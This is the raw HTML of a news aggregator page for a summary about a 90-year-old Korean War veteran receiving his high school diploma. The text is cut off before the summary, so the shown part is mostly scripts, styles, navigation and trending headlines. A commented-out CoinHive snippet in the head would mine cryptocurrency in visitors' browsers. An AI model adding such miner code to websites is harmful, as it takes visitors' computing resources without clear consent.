

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/The-90-year-old-graduate-Korean-War-vet-finally-gets-high-school-diploma-h6eiuq
body_size: 18824
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="f3DJzGnFn89pQjyT264TkF8gsImKRUd5ZylHvB5s" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="State Alabama Alaska Arizona Arkansas California Colorado Connecticut Delaware Florida Georgia Hawaii Idaho Illinois Indiana Iowa Kansas Kentucky Louisi..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/h6eiuq" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="The 90-year-old graduate: Korean War vet finally gets high school diploma" />
    <meta property="og:image"              content="https://bloximages.newyork1.vip.townnews.com/laconiadailysun.com/content/tncms/assets/v3/editorial/d/c5/dc53ccd0-060f-11ee-b9e2-278610358357/6481f2b74a69b.image.jpg?crop=1763%2C926%2C0%2C124&amp;resize=1200%2C630&amp;order=crop%2Cresize" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="The 90-year-old graduate: Korean War vet finally gets high school diploma" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="The 90-year-old graduate: Korean War vet finally gets high school diploma">
    <meta name="twitter:description" content="State Alabama Alaska Arizona Arkansas California Colorado Connecticut Delaware Florida Georgia Hawaii Idaho Illinois Indiana Iowa Kansas Kentucky Louisiana Maine Maryland Massachusetts Michigan Minnesota Mississippi Missouri Montana Nebraska Nevada New Hampshire New Jersey New Mexico New York North Carolina North Dakota Ohio Oklahoma Oregon Pennsylvania Rhode Island South Carolina South Dakota Tennessee Texas Utah Vermont Virginia Washington Washington D.C. West Virginia Wisconsin Wyoming Puerto Rico US Virgin Islands Armed Forces Americas Armed Forces Pacific Armed Forces Europe Northern Mariana Islands Marshall Islands American Samoa Federated States of Micronesia Guam Palau Alberta, Canada British Columbia, Canada Manitoba, Canada New Brunswick, Canada Newfoundland, Canada Nova Scotia, Canada Northwest Territories, Canada Nunavut, Canada Ontario, Canada Prince Edward Island, Canada Quebec, Canada Saskatchewan, Canada Yukon Territory, CanadaZip Code">
    <meta name="twitter:image" content="https://bloximages.newyork1.vip.townnews.com/laconiadailysun.com/content/tncms/assets/v3/editorial/d/c5/dc53ccd0-060f-11ee-b9e2-278610358357/6481f2b74a69b.image.jpg?crop=1763%2C926%2C0%2C124&amp;resize=1200%2C630&amp;order=crop%2Cresize">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>The 90-year-old graduate: Korean War vet finally gets high school diploma - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/The-90-year-old-graduate-Korean-War-vet-finally-gets-high-school-diploma-h6eiuq">
                                           <img class="card-img imgsize" src="https://bloximages.newyork1.vip.townnews.com/laconiadailysun.com/content/tncms/assets/v3/editorial/d/c5/dc53ccd0-060f-11ee-b9e2-278610358357/6481f2b74a69b.image.jpg?crop=1763%2C926%2C0%2C124&amp;resize=1200%2C630&amp;order=crop%2Cresize"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="The 90-year-old graduate: Korean War vet finally gets high school diploma" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/The-90-year-old-graduate-Korean-War-vet-finally-gets-high-school-diploma-h6eiuq">
                                                           <h1 class="card-title cardtitle"> The 90-year-old graduate: Korean War vet finally gets high school diploma</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2023-06-09/>
                                                           <meta itemprop="dateModified" content=2023-06-09/>
                                                             <p><small>June 09, 2023 03:19 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Legendary-goalkeeper-Ranjit-Das-passes-away-pa3ex5" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://ecdn.dhakatribune.net/contents/cache/images/1200x630x1xxxxx1/uploads/media/2026/02/02/14088a7fd3b8832902e3dcc4373af461-6980cc0571252.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Legendary goalkeeper Ranjit Das passes away" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Legendary-goalkeeper-Ranjit-Das-passes-away-pa3ex5" >Legendary goalkeeper Ranjit Das passes away</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.dhakatribune.com/sport/football/402434/legendary-goalkeeper-ranjit-das-passes-away">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Dhaka Tribune"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Dhaka Tribune"/>
                                           <meta itemprop="datePublished" content="2026-02-02" />
                                           <meta itemprop="dateModified" content="2026-02-02" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Waymo-raises-16-bn-to-fuel-global-robotaxi-expansion-r0lw0g" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://www.bssnews.net/assets/news_photos/2026/02/03/image-357304-1770090011.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Waymo raises $16 bn to fuel global robotaxi expansion" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Waymo-raises-16-bn-to-fuel-global-robotaxi-expansion-r0lw0g" >Waymo raises $16 bn to fuel global robotaxi expansion</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.bssnews.net/business/357304">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Bangladesh Sangbad Sangstha"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Bangladesh Sangbad Sangstha"/>
                                           <meta itemprop="datePublished" content="2026-02-03" />
                                           <meta itemprop="dateModified" content="2026-02-03" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Liverpool-beat-Chelsea-to-Rennes-defender-Jacquet-wf4dd3" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://www.bssnews.net/assets/news_photos/2026/02/03/image-357284-1770088854.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Liverpool beat Chelsea to Rennes defender Jacquet" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Liverpool-beat-Chelsea-to-Rennes-defender-Jacquet-wf4dd3" >Liverpool beat Chelsea to Rennes defender Jacquet</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.bssnews.net/sports/357284">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Bangladesh Sangbad Sangstha"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Bangladesh Sangbad Sangstha"/>
                                           <meta itemprop="datePublished" content="2026-02-03" />
                                           <meta itemprop="dateModified" content="2026-02-03" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Winter-Olympics-to-showcase-Italian-venues-and-global-tensions-9i2z8s" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://www.bssnews.net/assets/news_photos/2026/02/03/image-357308-1770090313.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Winter Olympics to showcase Italian venues and global tensions" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Winter-Olympics-to-showcase-Italian-venues-and-global-tensions-9i2z8s" >Winter Olympics to showcase Italian venues and global tensions</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.bssnews.net/sports/357308">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Bangladesh Sangbad Sangstha"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Bangladesh Sangbad Sangstha"/>
                                           <meta itemprop="datePublished" content="2026-02-03" />
                                           <meta itemprop="dateModified" content="2026-02-03" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://www.laconiadailysun.com/news/local/the-90-year-old-graduate-korean-war-vet-finally-gets-high-school-diploma/article_358e119c-0571-11ee-8bc6-6f5d6fd614da.html"  itemprop="url" >
                <img class="card-img-top" src="https://bloximages.newyork1.vip.townnews.com/laconiadailysun.com/content/tncms/assets/v3/editorial/d/c5/dc53ccd0-060f-11ee-b9e2-278610358357/6481f2b74a69b.image.jpg?crop=1763%2C926%2C0%2C124&amp;resize=1200%2C630&amp;order=crop%2Cresize" alt="The 90-year-old graduate: Korean War vet finally gets high school diploma" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://www.laconiadailysun.com/news/local/the-90-year-old-graduate-korean-war-vet-finally-gets-high-school-diploma/article_358e119c-0571-11ee-8bc6-6f5d6fd614da.html">
                    <h1 class="card-title" style="color:#000000;">The 90-year-old graduate: Korean War vet finally gets high school diploma</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
